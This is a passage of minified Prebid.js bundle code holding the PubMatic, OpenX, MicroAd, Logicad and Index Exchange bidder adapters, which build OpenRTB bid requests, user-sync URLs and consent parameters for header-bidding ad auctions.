r&&(a=(a+="&gdpr="+(r.gdprApplies?1:0))+("&gdpr_consent="+encodeURIComponent(r.consentString||""))),i&&(a+="&us_privacy="+encodeURIComponent(i)),n?.gppString&&n?.applicableSections?.length&&(a=(a+="&gpp="+encodeURIComponent(n.gppString))+("&gpp_sid="+encodeURIComponent(n?.applicableSections?.join(",")))),!0===E.$W.getConfig("coppa")&&(a+="&coppa=1"),e.iframeEnabled?[{type:"iframe",url:"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p="+a}]:[{type:"image",url:"https://image8.pubmatic.com/AdServer/ImgSync?p="+a}]},onBidWon:d=>{if(d=d){let{originalCurrency:e,currency:t,cpm:r,originalCpm:i,meta:n}=d,a=e!==t&&(0,w.isFn)(d.getCpmInNewCurrency)?d.getCpmInNewCurrency(e):r,o=d.mediaType,s=n?.mediaType;j=j||{currency:t,originalCurrency:e,adjustment:[]};var d={cpmAdjustment:Number(((i-a)/i).toFixed(2)),mediaType:o,metaMediaType:s,cpm:a,originalCpm:i},l=j?.adjustment?.findIndex(e=>e?.mediaType===o&&e?.metaMediaType===s);-1!==l?j.adjustment.splice(l,1,d):j.adjustment.push(d)}}};(0,r.a$)(e),(0,t.E)("pubmaticBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=63990)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[63879],{57257:(e,t,r)=>{var i=r(7873),n=r(43272),a=r(57377),o=r(63172),s=r(70433),d=r(91069),l=r(71371),r=r(89766);let u={code:"openx",gvlid:69,supportedMediaTypes:[l.D4,l.G_,l.s6],isBidRequestValid:function(e){var t=e.params.delDomain||e.params.platform;return s.A(e,"mediaTypes.banner")&&t?!!e.params.unit||0<s.A(e,"mediaTypes.banner.sizes.length"):!(!e.params.unit||!t)},buildRequests:function(e,t){let r=e.filter(e=>m(e)),i=e.filter(e=>{return r=!m(t=e)&&!f(t),s.A(t,"mediaTypes.banner")||r||f(e);var t,r}).map(e=>({...e,mediaTypes:{...e.mediaTypes,video:void 0}})),n=i.length?[p(i,t,null)]:[];return r.forEach(e=>{n.push(p([e],t,l.G_))}),n},interpretResponse:function(e,t){return e.body||(e.body={nbr:0}),c.fromORTB({request:t.data,response:e.body})},getUserSyncs:function(i,n,a,o){if(i.iframeEnabled||i.pixelEnabled){let e=i.iframeEnabled?"iframe":"image",t=[],r="https://u.openx.net/w/1.0/pd";if(a&&(t.push("gdpr="+(a.gdprApplies?1:0)),t.push("gdpr_consent="+encodeURIComponent(a.consentString||""))),o&&t.push("us_privacy="+encodeURIComponent(o)),0<n.length&&n[0].body&&n[0].body.ext){let e=n[0].body.ext;e.delDomain?r=`https://${e.delDomain}/w/1.0/pd`:e.platform&&t.push("ph="+e.platform)}else t.push("ph=2d1251ae-7f3a-47cf-bd2a-2f288854a0ba");return[{type:e,url:""+r+(0<t.length?"?"+t.join("&"):"")}]}}},c=((0,a.a$)(u),(0,r.A)({context:{netRevenue:!0,ttl:300,nativeRequest:{eventtrackers:[{event:1,methods:[1,2]}]}},imp(e,t,r){e=e(t,r);return(0,d.mergeDeep)(e,{tagid:t.params.unit,ext:{divid:t.adUnitCode}}),t.params.customParams&&o.J(e,"ext.customParams",t.params.customParams),t.params.customFloor&&!e.bidfloor&&(e.bidfloor=t.params.customFloor),e},request(e,t,r,i){e=e(t,r,i),(0,d.mergeDeep)(e,{at:1,ext:{bc:"hb_pb_ortb_2.0",pv:"9.37.0"}}),t=i.bidRequests[0];return t.params.coppa&&o.J(e,"regs.coppa",1),t.params.doNotTrack&&o.J(e,"device.dnt",1),t.params.platform&&o.J(e,"ext.platform",t.params.platform),t.params.delDomain&&o.J(e,"ext.delDomain",t.params.delDomain),t.params.response_template_name&&o.J(e,"ext.response_template_name",t.params.response_template_name),t.params.test&&(e.test=1),e},bidResponse(e,t,r){e=e(t,r);return t.ext&&(e.meta.networkId=t.ext.dsp_id,e.meta.advertiserId=t.ext.buyer_id,e.meta.brandId=t.ext.brand_id),e},response(e,t,r,i){var n=i.ortbRequest,n=(n.ext&&(n.ext.delDomain&&o.J(r,"ext.delDomain",n.ext.delDomain),n.ext.platform)&&o.J(r,"ext.platform",n.ext.platform),e(t,r,i)),e=s.A(r,"ext.fledge_auction_configs");return e?(e=Object.entries(e).map(e=>{var[e,t]=e;return{bidId:e,config:(0,d.mergeDeep)(Object.assign({},t),{auctionSignals:{ortb2Imp:i.impContext[e]?.imp}})}}),{bids:n.bids,paapi:e}):n},overrides:{imp:{bidfloor(e,t,r,i){var n={};e(n,r,{...i,currency:"USD"}),"USD"===n.bidfloorcur&&Object.assign(t,n)},video(e,t,r,i){var n=r.mediaTypes[l.G_];n&&(n=Object.assign({},n,r.params.video),r={...r,mediaTypes:{[l.G_]:n}}),e(t,r,i)}}}}));function p(e,t,r){return{method:"POST",url:n.$W.getConfig("openxOrtbUrl")||"https://rtb.openx.net/openrtbb/prebidjs",data:c.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:r}})}}function m(e){return s.A(e,"mediaTypes.video")}function f(e){return s.A(e,"mediaTypes.native")}(0,i.E)("openxBidAdapter")}},e=>{e.O(0,[60802,58498,12139,51085],()=>e(e.s=57257)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[18696],{27012:(e,t,r)=>{var i=r(7873),l=r(70433),u=r(91069),c=r(15901),n=r(57377),a=r(71371),o=r(12449);let p={production:"https://s-rtb-pb.send.microad.jp/prebid",test:"https://rtbtest.send.microad.jp/prebid"},m=[{type:6,bidKey:"userId.imuid",source:"intimatemerger.com"},{type:8,bidKey:"userId.id5id.uid",source:"id5-sync.com"},{type:9,bidKey:"userId.tdid",source:"adserver.org"},{type:10,bidKey:"userId.novatiq.snowflake",source:"novatiq.com"},{type:12,bidKey:"userId.dacId.id",source:"dac.co.jp"},{type:13,bidKey:"userId.idl_env",source:"liveramp.com"},{type:14,bidKey:"userId.criteoId",source:"criteo.com"},{type:15,bidKey:"userId.pubcid",source:"pubcid.org"},{type:17,bidKey:"userId.uid2.id",source:"uidapi.com"}];function f(e,t){return(e?-1:0)&t}r={code:"microad",supportedMediaTypes:[a.D4],isBidRequestValid:function(e){return!!(e&&e.params&&e.params.spot&&e.mediaTypes&&(e.mediaTypes.banner||e.mediaTypes.native||e.mediaTypes.video))},buildRequests:function(e,s){e=(0,o.Xj)(e);let d=[];return e.forEach(t=>{let e=t.params,i={spot:e.spot,url:s.refererInfo.page||window.location.href,referrer:s.refererInfo.ref,bid_id:t.bidId,transaction_id:t.ortb2Imp?.ext?.tid,media_types:f(t.mediaTypes.banner,1)|f(t.mediaTypes.native,2)|f(t.mediaTypes.video,4),cbt:Math.floor(Math.random()*Math.pow(10,18)).toString(16)+(new Date).getTime().toString(16)};e.url&&(i.url_macro=e.url.replace("${COMPASS_EXT_URL}","")),e.referrer&&(i.referrer_macro=e.referrer.replace("${COMPASS_EXT_REF}","")),e.ifa&&(i.ifa=e.ifa.replace("${COMPASS_EXT_IFA}","")),e.appid&&(i.appid=e.appid.replace("${COMPASS_EXT_APPID}",""));let n=[],a=t.userIdAsEids;m.forEach(r=>{let e=(0,l.A)(t,r.bidKey);if(!(0,u.isEmpty)(e)&&(0,u.isStr)(e)){let t={type:r.type,id:e};if((0,u.isArray)(a)){let e=(0,c.I6)(a,e=>e.source===r.source)||{};(0,u.isEmpty)((0,l.A)(e,"uids.0.ext"))||(t.ext=e.uids[0].ext)}n.push(t),13===r.type&&(i.idl_env=e)}}),0<n.length&&(i.aids=JSON.stringify(n));var r=(0,l.A)(t,"ortb2Imp.ext.data.pbadslot"),o=(0,l.A)(t,"ortb2Imp.ext.gpid")||r,o=(o&&(i.gpid=o),r&&(i.pbadslot=r),(0,l.A)(t,"ortb2Imp.ext.data.adserver.name")),r=(o&&(i.adservname=o),(0,l.A)(t,"ortb2Imp.ext.data.adserver.adslot"));r&&(i.adservadslot=r),d.push({method:"GET",url:p.production,data:i,options:{Accept:"application/json"}})}),d},interpretResponse:function(e){var t=e.body,r=[];if(t.cpm&&0<t.cpm){let e={requestId:t.requestId,cpm:t.cpm,width:t.width,height:t.height,ad:t.ad,ttl:t.ttl,creativeId:t.creativeId,netRevenue:t.netRevenue,currency:t.currency,meta:t.meta||{advertiserDomains:[]}};t.dealId&&(e.dealId=t.dealId),r.push(e)}return r},getUserSyncs:function(r,e){let i=[];return(r.iframeEnabled||r.pixelEnabled)&&e.forEach(e=>{var t=e.body.syncUrls.iframe,e=e.body.syncUrls.image;r.iframeEnabled&&t&&t.forEach(e=>{i.push({type:"iframe",url:e})}),r.pixelEnabled&&e&&e.forEach(e=>{i.push({type:"image",url:e})})}),i}};(0,n.a$)(r),(0,i.E)("microadBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=27012)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[42650],{24290:(e,t,r)=>{var i=r(7873),n=r(57377),a=r(71371),o=r(12449),s=r(70433),r={code:"logicad",supportedMediaTypes:[a.D4,a.s6],isBidRequestValid:function(e){return!(!e.params||!e.params.tid)},buildRequests:function(r,i){var n=[];for(let e=0,t=(r=(0,o.Xj)(r)).length;e<t;e++){var a={method:"POST",url:"https://pb.ladsp.com/adrequest/prebid",data:JSON.stringify(((t,e)=>{var r={adUnitCode:t.adUnitCode,bidId:t.bidId,transactionId:t.ortb2Imp?.ext?.tid,sizes:t.sizes,params:t.params,mediaTypes:t.mediaTypes};if((0,s.A)(e,"paapi.enabled")){let e=(0,s.A)(t,"ortb2Imp.ext.ae");e&&(r.ae=e)}return r={auctionId:t.auctionId,bidderRequestId:t.bidderRequestId,bids:[r],prebidJsVersion:"9.37.0",referrer:e.refererInfo.page,auctionStartTime:e.auctionStart,eids:t.userIdAsEids},(e=(0,s.A)(t,"ortb2.device.sua"))&&(r.sua=e),(e=(0,s.A)(t,"ortb2.user.data"))&&(r.userData=e),r})(r[e],i)),options:{},bidderRequest:i};n.push(a)}return n},interpretResponse:function(e,t){e=e.body;let r=[];if(!e||e.error)return r;e.seatbid.forEach(function(e){r.push(e.bid)});e=(0,s.A)(e,"ext.fledgeAuctionConfigs")||[];return e.length?{bids:r,paapi:e}:r},getUserSyncs:function(e,t){return 0<t.length&&t[0].body.userSync&&e.pixelEnabled&&"image"==t[0].body.userSync.type?[{type:"image",url:t[0].body.userSync.url}]:[]}};(0,n.a$)(r),(0,i.E)("logicadBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=24290)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[53170],{77764:(w,x,e)=>{var t=e(7873),E=e(70433),T=e(91069),C=e(63172),_=e(71371),k=e(43272),A=e(12938),l=e(15901),S=e(57377),u=e(63895),F=e(95789),s=e(51252);let c=[_.D4,_.G_,_.s6],p=[144,144],d={JPY:1},i={PBJS:"p",IX:"x"},a={SITE:["id","name","domain","cat","sectioncat","pagecat","page","ref","search","mobile","privacypolicy","publisher","content","keywords","ext"],USER:["id","buyeruid","yob","gender","keywords","customdata","geo","data","ext"]},O={"liveramp.com":"idl","netid.de":"NETID","neustar.biz":"fabrickId","zeotap.com":"zeotapIdPlus","uidapi.com":"UID2","adserver.org":"TDID"},L=["lipbid","criteoId","merkleId","parrableId","connectid","tapadId","quantcastId","pubProvidedId","pairId"],z=["mimes","minduration","maxduration"],M=["mimes","minduration","maxduration","protocols","protocol","startdelay","placement","linearity","skip","skipmin","skipafter","sequence","battr","maxextended","minbitrate","maxbitrate","boxingallowed","playbackmethod","playbackend","delivery","pos","companionad","api","companiontype","ext","playerSize","w","h","plcmt"],r="ix_features",R=(0,A.vM)({bidderCode:"ix"}),j={REQUESTED_FEATURE_TOGGLES:["pbjs_enable_multiformat","pbjs_allow_all_eids"],featureToggles:{},isFeatureEnabled:function(e){return(0,E.A)(this.featureToggles,`features.${e}.activated`,!1)},getFeatureToggles:function(){var e;R.localStorageIsEnabled()&&(e=(0,T.safeJSONParse)(R.getDataFromLocalStorage(r)),(0,E.A)(e,"expiry")&&e.expiry>=(new Date).getTime()?this.featureToggles=e:this.clearFeatureToggles())},setFeatureToggles:function(e){var e=e.body,t=new Date,e=(0,E.A)(e,"ext.features");e&&(this.featureToggles={expiry:t.setHours(t.getHours()+1),features:e},R.localStorageIsEnabled())&&R.setDataInLocalStorage(r,JSON.stringify(this.featureToggles))},clearFeatureToggles:function(){this.featureToggles={},R.localStorageIsEnabled()&&R.removeDataFromLocalStorage(r)}},D=0,U="",B="",P=!1;function m(t){let r=f(t,_.G_),i=(0,E.A)(t,"mediaTypes.video"),e=(0,E.A)(t,"params.video");if(h(i,e).length)return{};r.video=e?(0,T.deepClone)(t.params.video):{};var n=(0,E.A)(t,"ortb2Imp.ext.tid");n&&(0,C.J)(r,"ext.tid",n),((r,e)=>{if((0,E.A)(e,"mediaTypes.video.context")===u.H6){let t=(0,E.A)(e,"mediaTypes.video.renderer");if(t=t||(0,E.A)(e,"renderer"),(0,E.A)(e,"schain",!1))r.displaymanager="pbjs_wrapper";else if(t&&"object"==typeof t){if(void 0!==t.url){let e="";try{e=new URL(t.url).hostname}catch{return}e.includes("js-sec.indexww")?r.displaymanager="ix":r.displaymanager=t.url}}else r.displaymanager="ix"}})(r,t),o(r,t);for(let e in i)-1===M.indexOf(e)||r.video.hasOwnProperty(e)||(r.video[e]=i[e]);if(r.video.minduration>r.video.maxduration)return(0,T.logError)(`IX Bid Adapter: video minduration [${r.video.minduration}] cannot be greater than video maxduration [${r.video.maxduration}]`),{};var a,n=e&&e.context||i&&i.context;if((a=r).video.hasOwnProperty("plcmt")&&(!(0,T.isInteger)(a.video.plcmt)||a.video.plcmt<1||4<a.video.plcmt)&&((0,T.logWarn)(`IX Bid Adapter: video.plcmt [${a.video.plcmt}] must be an integer between 1-4 inclusive`),delete a.video.plcmt),n&&!r.video.hasOwnProperty("placement")&&(n===u.mn?r.video.placement=1:n===u.H6?(0,E.A)(e,"playerConfig.floatOnScroll")?r.video.placement=5:(r.video.placement=3,P=!0):(0,T.logWarn)(`IX Bid Adapter: Video context '${n}' is not supported`)),!r.video.w||!r.video.h){let e=y((0,E.A)(r,"video.playerSize"))||y((0,E.A)(t,"params.size"));if(!e)return(0,T.logWarn)("IX Bid Adapter: Video size is missing in [mediaTypes.video]"),{};r.video.w=e[0],r.video.h=e[1]}return g(t,r,_.G_),r}function f(e,t){var r={};if(r.id=e.bidId,q()&&(0,E.A)(e,"params.externalId")&&(0,C.J)(r,"ext.externalID",e.params.externalId),(0,E.A)(e,`params.${t}.siteId`)&&!isNaN(Number(e.params[t].siteId)))switch(t){case _.D4:(0,C.J)(r,"ext.siteID",e.params.banner.siteId.toString());break;case _.G_:(0,C.J)(r,"ext.siteID",e.params.video.siteId.toString());break;case _.s6:(0,C.J)(r,"ext.siteID",e.params.native.siteId.toString())}else e.params.siteId&&(0,C.J)(r,"ext.siteID",e.params.siteId.toString());return!e.params.hasOwnProperty("id")||"string"!=typeof e.params.id&&"number"!=typeof e.params.id||(0,C.J)(r,"ext.sid",String(e.params.id)),r}function g(e,n,a){let t=null,o=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(t={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),(0,T.isFn)(e.getFloor)){let r="*",i="*";if(a&&(0,T.contains)(c,a)){let{w:e,h:t}=n[a];r=a,i=[e,t]}try{o=e.getFloor({mediaType:r,size:i})}catch(e){(0,T.logWarn)("priceFloors module call getFloor failed, error : ",e)}}let r=!1;o?(n.bidfloor=o.floor,n.bidfloorcur=o.currency,(0,C.J)(n,"ext.fl",i.PBJS),r=!0):t&&(n.bidfloor=t.floor,n.bidfloorcur=t.currency,(0,C.J)(n,"ext.fl",i.IX),r=!0),r&&(a==_.D4?((0,C.J)(n,"banner.ext.bidfloor",n.bidfloor),(0,C.J)(n,"banner.ext.fl",n.ext.fl)):a==_.G_?((0,C.J)(n,"video.ext.bidfloor",n.bidfloor),(0,C.J)(n,"video.ext.fl",n.ext.fl)):((0,C.J)(n,"native.ext.bidfloor",n.bidfloor),(0,C.J)(n,"native.ext.fl",n.ext.fl)))}function V(e,t,r){var i={},n=!(!(0,E.A)(e,"exp")||!(0,T.isInteger)(e.exp)),a=(0,E.A)(e,"dealid")||(0,E.A)(e,"ext.dealid");d.hasOwnProperty(t)?i.cpm=e.price/d[t]:i.cpm=e.price/100,i.requestId=e.impid,a&&(i.dealId=a),i.netRevenue=!0,i.currency=t,i.creativeId=e.hasOwnProperty("crid")?e.crid:"-",2!=e.mtype||(!e.ext||e.ext.vasturl)&&e.ext?e.ext&&e.ext.vasturl&&(i.vastUrl=e.ext.vasturl):i.vastXml=e.adm;let o=null;if("string"==typeof e.adm&&"{"===e.adm[0]&&"}"===e.adm[e.adm.length-1])try{o=JSON.parse(e.adm)}catch(e){(0,T.logWarn)("adm looks like JSON but failed to parse: ",e)}return e.ext&&e.ext.vasturl||2==e.mtype?(i.width=r.video.w,i.height=r.video.h,i.mediaType=_.G_,i.mediaTypes=r.mediaTypes,i.ttl=n?e.exp:3600):o&&o.native?(i.native={ortb:o.native},i.width=e.w||1,i.height=e.h||1,i.mediaType=_.s6,i.ttl=n?e.exp:3600):(i.ad=e.adm,i.width=e.w,i.height=e.h,i.mediaType=_.D4,i.ttl=n?e.exp:300),i.meta={},i.meta.networkId=(0,E.A)(e,"ext.dspid"),i.meta.brandId=(0,E.A)(e,"ext.advbrandid"),i.meta.brandName=(0,E.A)(e,"ext.advbrand"),e.adomain&&0<e.adomain.length&&(i.meta.advertiserDomains=e.adomain),e.ext?.dsa&&(i.meta.dsa=e.ext.dsa),e.ext?.ibv&&(i.ext=i.ext||{},i.ext.ibv=e.ext.ibv),i}function n(e){return Array.isArray(e)&&2===e.length&&(0,T.isInteger)(e[0])&&(0,T.isInteger)(e[1])}function b(e,t){var r=0<arguments.length&&void 0!==e?e:[],i=1<arguments.length&&void 0!==t?t:[];if(n(r))return r[0]===i[0]&&r[1]===i[1];for(let e=0;e<r.length;e++)if(r[e][0]===i[0]&&r[e][1]===i[1])return!0;return!1}function h(r,i){var n,a=[];r||(0,T.logWarn)("IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit");for(n of z){let e=r&&r.hasOwnProperty(n),t=i&&i.hasOwnProperty(n);e||t||a.push(`IX Bid Adapter: ${n} is not included in either the adunit or params level`)}let e=r&&r.hasOwnProperty("protocol"),t=r&&r.hasOwnProperty("protocols"),o=i&&i.hasOwnProperty("protocol"),s=i&&i.hasOwnProperty("protocols");return e||t||o||s||a.push("IX Bid Adapter: protocol/protcols is not included in either the adunit or params level"),a}function y(e){e=0<arguments.length&&void 0!==e?e:[];return n(e)?e:!!n(e[0])&&e[0]}function v(a,o,s){let d="https://htlb.casalemedia.com/openrtb/pbjs",e=(e=>{var t=[],r={};if((0,T.isArray)(e))for(var i of e){let e=O.hasOwnProperty(i.source);if((0,E.A)(i,"uids.0")&&(r[i.source]=!0,e&&""!==O[i.source]&&(i.uids[0].ext={rtiPartner:O[i.source]}),t.push(i),50<=t.length))break}return{toSend:t,seenSources:r}})((0,E.A)(a,"0.userIdAsEids")),t=e.toSend;window.headertag&&"function"==typeof window.headertag.getIdentityInfo&&((e,t)=>{var r=window.headertag.getIdentityInfo();if(r&&"object"==typeof r)for(var i in r){if(50<=e.length)return;r.hasOwnProperty(i)&&!(i=r[i]).responsePending&&i.data&&"object"==typeof i.data&&Object.keys(i.data).length&&!t.seenSources[i.data.source]&&e.push(i.data)}})(t,e);var r,i,n,l,u,c,p,m,f=[];(n={}).id=a[0].bidderRequestId.toString(),n.site={},n.ext={},n.ext.source="prebid",n.ext.ixdiag={},n.ext.ixdiag.ls=R.localStorageIsEnabled(),n.imp=[],n.at=1;let g=n,b=(g=(r=g,0<(n=j.REQUESTED_FEATURE_TOGGLES).length&&(r.ext.features={},n.forEach(e=>{r.ext.features[e]={activated:j.isFeatureEnabled(e)}})),r),((e,t)=>{var r=e.map(e=>e.adUnitCode).filter((e,t,r)=>r.indexOf(e)===t),i=(0,E.A)(e,"0.userIdAsEids",[]),n={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:"9.37.0",userIds:(e=>{let t=e.userId||{};return L.filter(e=>t[e])})(e[0]),url:window.location.href.split("?")[0],vpd:P,ae:t,eidLength:i.length};for(let t of r){var a=e.filter(e=>e.adUnitCode===t)[0];(0,E.A)(a,"mediaTypes")&&(1<Object.keys(a.mediaTypes).length&&n.mfu++,(0,E.A)(a,"mediaTypes.native")&&n.nu++,(0,E.A)(a,"mediaTypes.banner")&&n.bu++,"outstream"===(0,E.A)(a,"mediaTypes.video.context")&&(n.ou++,N(a))&&(n.ren=!0),"instream"===(0,E.A)(a,"mediaTypes.video.context")&&n.iu++,n.allu++)}return n})(a,(0,E.A)(o,"paapi.enabled")));for(i in b)g.ext.ixdiag[i]=b[i];g=(n=g,l=o,u=s,c=a,p=t,(m=(0,E.A)(l,"timeout"))&&(n.ext.ixdiag.tmax=m),k.$W.getConfig("userSync")&&(n.ext.ixdiag.syncsPerBidder=k.$W.getConfig("userSync").syncsPerBidder),n.ext.ixdiag.imps=Object.keys(u).length,n.source={tid:l?.ortb2?.source?.tid},c[0].schain&&(n.source.ext={},n.source.ext.schain=c[0].schain),0<p.length&&(n.user={},n.user.eids=p),document.referrer&&""!==document.referrer&&(n.site.ref=document.referrer),n),g=(m=g,(u=o)&&(u.gdprConsent&&((U=u.gdprConsent).hasOwnProperty("gdprApplies")&&(m.regs={ext:{gdpr:U.gdprApplies?1:0}}),U.hasOwnProperty("consentString"))&&(m.user=m.user||{},m.user.ext={consent:U.consentString||""},U.hasOwnProperty("addtlConsent"))&&U.addtlConsent&&(m.user.ext.consented_providers_settings={addtl_consent:U.addtlConsent}),u.uspConsent&&((0,C.J)(m,"regs.ext.us_privacy",u.uspConsent),B=u.uspConsent),(l=(0,E.A)(u,"refererInfo.page"))&&(m.site.page=l),u.gppConsent)&&((0,C.J)(m,"regs.gpp",u.gppConsent.gppString),(0,C.J)(m,"regs.gpp_sid",u.gppConsent.applicableSections)),k.$W.getConfig("coppa")&&(0,C.J)(m,"regs.coppa",1),m);a[0].params.siteId&&(D=a[0].params.siteId,D);var h,y,v,I,w,x,A=Object.keys(s);let S=!1;for(let n=0;n<A.length&&!(4<=f.length);n++){g=$(s,A,g,n);let e=(0,E.A)(o,"ortb2")||{},t={...e.site||e.context},r=(t.page=(t=>{let e=t&&t.bidderCode||"ix",r=k.$W.getConfig(e),i="";if(i=(0,E.A)(t,"ortb2.site.page")?t.ortb2.site.page:(0,E.A)(t,"refererInfo.page"),r&&"object"==typeof r.firstPartyData){var n=t,a=i,o=r.firstPartyData;let e;try{e=new URL(a)}catch(o){(0,T.logWarn)(`IX Bid Adapter: Invalid URL set in ortb2.site.page: ${a}. Using referer URL instead.`),e=new URL((0,E.A)(n,"refererInfo.page"))}var s=new URLSearchParams(e.search);for(let[e,t]of Object.entries(o))s.has(e)||s.append(e,t);return e.search=s.toString(),e.toString()}return i})(o),{...e.user}),i=((0,T.isEmpty)(e)||S||((g=G(o,g,e,t,r)).site=(0,T.mergeDeep)({},g.site,t),g.user=(0,T.mergeDeep)({},g.user,r),S=!0),g=(h=s,y=g,v=n,x=w=I=void 0,I=h[A[v]].pbadslot,w=h[A[v]].tagId,x=h[A[v]].adUnitCode,h=h[A[v]].divId,(I||w||x||h)&&(y.ext.ixdiag.pbadslot=I,y.ext.ixdiag.tagid=w,y.ext.ixdiag.adunitcode=x,y.ext.ixdiag.divId=h),y),n===A.length-1);if(g=Z(g=(a=>(a.imp.forEach((r,i)=>{let n=r.ext;if(null==n)return a;W(r)<2||Object.keys(n).forEach(t=>{if(_.D4 in r){var e=r.banner.ext;if(void 0!==e&&void 0!==e[t]&&e[t]==n[t]&&delete a.imp[i].banner.ext[t],void 0!==r.banner.format)for(let e=0;e<r.banner.format.length;e++)null!=r.banner.format[e].ext&&null!=r.banner.format[e].ext[t]&&r.banner.format[e].ext[t]==n[t]&&delete a.imp[i].banner.format[e].ext[t]}_.G_ in r&&void 0!==(e=r.video.ext)&&void 0!==e[t]&&e[t]==n[t]&&delete a.imp[i].video.ext[t],_.s6 in r&&void 0!==(e=r.native.ext)&&void 0!==e[t]&&e[t]==n[t]&&delete a.imp[i].native.ext[t]})}),a))(g=(null==(v=g).device&&(v.device={}),v.device.h=window.screen.height,v.device.w=window.screen.width,v))),i){let e=d+"?";0!==D&&(e+="s="+D),q()&&(e=(e+=0!==D?"&":"")+("p="+k.$W.getConfig("exchangeId"))),f.push({method:"POST",url:e,data:(0,T.deepClone)(g),options:{contentType:"text/plain",withCredentials:!0},validBidRequests:a}),g.imp=[],S=!1}}return f}function $(s,d,l,u){let e=s[d[u]],{missingImps:t=[],ixImps:r=[]}=e,i={ixImps:r,missingBannerImpressions:t},n=Object.keys(i).map(e=>i[e]).filter(e=>Array.isArray(e)).reduce((e,t)=>e.concat(...t),[]),c=s[d[u]].gpid,p=s[d[u]].dfp_ad_unit_code,m=s[d[u]].tid,f=s[d[u]].sid,g=s[d[u]].ae,b=s[d[u]].paapi,a=n.filter(e=>_.D4 in e),o=n.filter(e=>!(_.D4 in e));if(0<a.length){let o=a.reduce((e,t)=>(e[t.adunitCode]||(e[t.adunitCode]=[]),e[t.adunitCode].push(t),e),{});for(let a in o){let t=o[a],{id:e,banner:{topframe:r}}=t[0];var h=(0,E.A)(t[0],"ext.externalID");let i={id:e,banner:{topframe:r,format:t.map(e=>{var{banner:{w:e,h:t},ext:r}=e;return{w:e,h:t,ext:r}})}};for(let e=0;e<i.banner.format.length;e++)null!=i.banner.format[e].ext&&(null!=i.banner.format[e].ext.sid&&delete i.banner.format[e].ext.sid,null!=i.banner.format[e].ext.externalID)&&delete i.banner.format[e].ext.externalID,"bidfloor"in t[e]&&(i.banner.format[e].ext.bidfloor=t[e].bidfloor),"{}"===JSON.stringify(i.banner.format[e].ext)&&delete i.banner.format[e].ext;let n=s[d[u]].pos;(0,T.isInteger)(n)&&(i.banner.pos=n),(p||c||m||f||g||h||b)&&(i.ext={},i.ext.dfp_ad_unit_code=p,i.ext.gpid=c,i.ext.tid=m,i.ext.sid=f,i.ext.externalID=h,1==g)&&(i.ext.ae=1,i.ext.paapi=b),"bidfloor"in t[0]&&(i.bidfloor=t[0].bidfloor),"bidfloorcur"in t[0]&&(i.bidfloorcur=t[0].bidfloorcur);h=s[d[u]].adUnitFPD;h&&(0,C.J)(i,"ext.data",h),l.imp.push(i)}}return 0<o.length&&o.forEach(i=>{if(c&&(0,C.J)(i,"ext.gpid",c),0<l.imp.length){let r=!1;l.imp.forEach((e,t)=>{i.id===e.id&&_.G_ in i?(e.video=i.video,e.video.ext=Object.assign({},i.video.ext,i.ext),(0,E.A)(e,"video.ext.bidfloor",!1)&&(0,E.A)(e,"bidfloor",!1)&&e.video.ext.bidfloor<e.bidfloor&&(e.bidfloor=e.video.ext.bidfloor),!(0,E.A)(e,"ext.siteID",!1)&&(0,E.A)(i,"video.ext.siteID")&&((0,C.J)(e,"ext.siteID",i.video.ext.siteID),(0,C.J)(l,"ext.ixdiag.usid",!0)),r=!0):i.id===e.id&&_.s6 in i&&(e.native=i.native,e.native.ext=Object.assign({},i.native.ext,i.ext),(0,E.A)(e,"native.ext.bidfloor",!1)&&(0,E.A)(e,"bidfloor",!1)&&e.native.ext.bidfloor<e.bidfloor&&(e.bidfloor=e.native.ext.bidfloor),!(0,E.A)(e,"ext.siteID",!1)&&(0,E.A)(i,"native.ext.siteID",!1)&&((0,C.J)(e,"ext.siteID",i.native.ext.siteID),(0,C.J)(l,"ext.ixdiag.usid",!0)),r=!0)}),r||l.imp.push(i)}else l.imp.push(i)}),l}function G(e,t,n,r,i){if(t.ext.ixdiag.fpd=!0,Object.keys(r).forEach(e=>{-1===a.SITE.indexOf(e)&&delete r[e]}),Object.keys(i).forEach(e=>{-1===a.USER.indexOf(e)&&delete i[e]}),n.device){let e={...n.device.sua};(0,T.isEmpty)(e)||(0,C.J)(t,"device.sua",e)}if(n.hasOwnProperty("regs")&&!e.gppConsent&&(n.regs.hasOwnProperty("gpp")&&"string"==typeof n.regs.gpp&&(0,C.J)(t,"regs.gpp",n.regs.gpp),n.regs.hasOwnProperty("gpp_sid")&&Array.isArray(n.regs.gpp_sid)&&(0,C.J)(t,"regs.gpp_sid",n.regs.gpp_sid),n.regs.ext?.dsa)){let r=n.regs.ext.dsa,i={};if(["dsarequired","pubrender","datatopub"].forEach(e=>{(0,T.isNumber)(r[e])&&(i[e]=r[e])}),(0,T.isArray)(r.transparency)){let t=[];r.transparency.forEach(e=>{(0,T.isPlainObject)(e)&&(0,T.isStr)(e.domain)&&""!=e.domain&&(0,T.isArray)(e.dsaparams)&&e.dsaparams.every(e=>(0,T.isNumber)(e))&&t.push(e)}),0<t.length&&(i.transparency=t)}(0,T.isEmpty)(i)||(0,C.J)(t,"regs.ext.dsa",i)}return t}function o(e,t){t=(0,E.A)(t,"ortb2Imp.ext.data");t&&(0,C.J)(e,"ext.data",t)}function I(t,r){if(r)for(let e=0;e<t.length;e++){var i=t[e];if(r[0]===i[0]&&r[1]===i[1]){t.splice(e,1);break}}}function J(e,t){i=f(r=e,_.s6),(n=r.nativeOrtbRequest).eventtrackers=[{event:1,methods:[1,2]}],n.privacy=1,i.native={request:JSON.stringify(n),ver:"1.2"},(n=(0,E.A)(r,"ortb2Imp.ext.tid"))&&(0,C.J)(i,"ext.tid",n),o(i,r),g(r,i,_.s6);var 